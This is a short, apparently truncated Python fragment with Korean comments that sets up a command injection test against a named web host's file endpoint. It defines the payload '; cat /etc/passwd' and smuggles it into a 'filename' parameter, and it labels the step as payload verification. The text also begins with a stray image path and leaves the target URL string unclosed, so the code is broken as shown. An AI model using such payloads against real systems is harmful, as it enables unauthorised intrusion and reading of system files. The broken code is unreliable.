 # 타겟 URL 설정
target_url = "https://app.sangho.cloud/files
# Command Injection 페이로드
payload = "; cat /etc/passwd"
print("=" * 60)
print("🎯 Step 3: 페이로드 검증 시작")
print("=" * 60)
# 공격 파라미터 구성
params = {
    'filename': f'document.txt{payload}'
}